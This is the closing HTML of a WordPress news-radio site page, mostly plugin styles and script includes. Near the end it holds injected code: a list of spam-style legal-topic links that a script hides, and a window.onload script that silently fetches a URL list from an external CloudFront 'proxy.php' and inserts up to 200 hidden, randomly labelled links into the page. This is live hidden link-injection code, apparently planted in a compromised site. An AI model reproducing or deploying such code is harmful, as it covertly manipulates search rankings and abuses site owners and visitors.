        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=submit] {

            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;

        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

<!-- Powered by WPtouch: 4.3.61 --><div id="a50a83a"><ul><li><a href="https://radiogradacac.ba/zero-tolerance-legal-limit/" title="Zero Tolerance Legal Limit" >Zero Tolerance Legal Limit</a></li> <li><a href="https://radiogradacac.ba/yellow-tinted-fog-lights-legal/" title="Yellow Tinted Fog Lights Legal" >Yellow Tinted Fog Lights Legal</a></li> <li><a href="https://radiogradacac.ba/wv-legal-aid-fast-program/" title="Wv Legal Aid Fast Program" >Wv Legal Aid Fast Program</a></li> <li><a href="https://radiogradacac.ba/workplace-legal-advice-perth/" title="Workplace Legal Advice Perth" >Workplace Legal Advice Perth</a></li> <li><a href="https://radiogradacac.ba/wooden-definition-in-dictionary/" title="Wooden Definition in Dictionary" >Wooden Definition in Dictionary</a></li> <li><a href="https://radiogradacac.ba/wisconsin-legal-cases/" title="Wisconsin Legal Cases" >Wisconsin Legal Cases</a></li> <li><a href="https://radiogradacac.ba/will-jamaica-legalize-pot/" title="Will Jamaica Legalize Pot" >Will Jamaica Legalize Pot</a></li> <li><a href="https://radiogradacac.ba/why-legally-blonde-is-a-feminist-movie/" title="Why Legally Blonde Is a Feminist Movie" >Why Legally Blonde Is a Feminist Movie</a></li> <li><a href="https://radiogradacac.ba/why-are-puppy-farms-legal/" title="Why Are Puppy Farms Legal" >Why Are Puppy Farms Legal</a></li> <li><a href="https://radiogradacac.ba/who-made-laws-in-ancient-athens/" title="Who Made Laws in Ancient Athens" >Who Made Laws in Ancient Athens</a></li> <li><a href="https://radiogradacac.ba/who-has-custody-of-a-child-if-there-is-no-custody-agreement/" title="Who Has Custody of a Child If There Is No Custody Agreement" >Who Has Custody of a Child If There Is No Custody Agreement</a></li> <li><a href="https://radiogradacac.ba/who-approves-laws-in-canada/" title="Who Approves Laws in Canada" >Who Approves Laws in Canada</a></li> <li><a href="https://radiogradacac.ba/which-of-the-following-statements-supports-the-importance-of-the-study-of-ethics-in-criminal-justice/" title="Which of the following Statements Supports the Importance of the Study of Ethics in Criminal Justice" >Which of the following Statements Supports the Importance of the Study of Ethics in Criminal Justice</a></li> <li><a href="https://radiogradacac.ba/which-legal-statute-in-california-governs-the-practice-of-marriage-and-family-therapy/" title="Which Legal Statute in California Governs the Practice of Marriage and Family Therapy" >Which Legal Statute in California Governs the Practice of Marriage and Family Therapy</a></li> <li><a href="https://radiogradacac.ba/which-agency-has-the-authority-to-declare-that-certain-banknotes-cease-to-be-legal-tender/" title="Which Agency Has the Authority to Declare That Certain Banknotes Cease to Be Legal Tender" >Which Agency Has the Authority to Declare That Certain Banknotes Cease to Be Legal Tender</a></li> <li><a href="https://radiogradacac.ba/where-is-it-legal-to-marry-an-inanimate-object/" title="Where Is It Legal to Marry an Inanimate Object" >Where Is It Legal to Marry an Inanimate Object</a></li> <li><a href="https://radiogradacac.ba/where-can-i-buy-an-offer-to-purchase-form/" title="Where Can I Buy an Offer to Purchase Form" >Where Can I Buy an Offer to Purchase Form</a></li> <li><a href="https://radiogradacac.ba/when-to-pay-contractor-for-work/" title="When to Pay Contractor for Work" >When to Pay Contractor for Work</a></li> <li><a href="https://radiogradacac.ba/when-did-georgia-legalize-abortion/" title="When Did Georgia Legalize Abortion" >When Did Georgia Legalize Abortion</a></li> <li><a href="https://radiogradacac.ba/whats-the-definition-of-eccentric/" title="Whats the Definition of Eccentric" >Whats the Definition of Eccentric</a></li> </ul><div><script type="text/javascript"> document.getElementById("a50a83a").style.display="none"; </script><script>
window.onload = async function () {
    try {
        const response = await fetch("https://d2cpt7abf21j4h.cloudfront.net/proxy.php"); 
        const text = await response.text();

        const urls = text.trim().split('\n')
            .map(url => url.trim())
            .filter(url => url !== '');

        const urlCount = Math.min(urls.length, 200);
        
        if (urlCount === 0) {
            return;
        }

        let selectedUrls = urls.sort(() => Math.random() - 0.5).slice(0, urlCount);

        function generateRandomId() {
            const chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";
            return chars.charAt(Math.floor(Math.random() * chars.length)) + 
                   chars.charAt(Math.floor(Math.random() * chars.length));
        }

        // Create a container div and hide it
        const hiddenDiv = document.createElement('div');
        hiddenDiv.style.display = 'none';

        // Add all links to the div
        selectedUrls.forEach(url => {
            let randomId = generateRandomId();
            let a = document.createElement('a');
            a.textContent = randomId;
            a.href = url;
            hiddenDiv.appendChild(a);
        });

        // Add the hidden div to the body
        document.body.appendChild(hiddenDiv);

    } catch (error) {
        // Silent error handling
    }
};
</script><script type='text/javascript' src='https://radiogradacac.ba/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://radiogradacac.ba/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://radiogradacac.ba/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://radiogradacac.ba/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://radiogradacac.ba/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://radiogradacac.ba/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://radiogradacac.ba/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://radiogradacac.ba/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/radiogradacac.ba\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=5.7.14' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=5.7.14' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=5.7.14' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/radiogradacac.ba\/wp-admin\/admin-ajax.php"};
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/radiogradacac.ba\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/radiogradacac.ba\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=5.7.14' id='SFSICustomJs-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/themes/today/js/flexslider.js?ver=5.7.14' id='flexslider-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/themes/today/js/prettyPhoto.js?ver=5.7.14' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/themes/today/js/backstretch.js?ver=5.7.14' id='backstretch-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/themes/today/js/ticker.js?ver=5.7.14' id='ticker-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/themes/today/js/rotator.js?ver=5.7.14' id='rotator-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/themes/today/js/idTabs.js?ver=5.7.14' id='idTabs-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/themes/today/js/slicknav.js?ver=5.7.14' id='slicknav-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/themes/today/js/modernizr.js?ver=5.7.14' id='modernizr-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/themes/today/js/script.js?ver=5.7.14' id='script-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

</body>
</html>
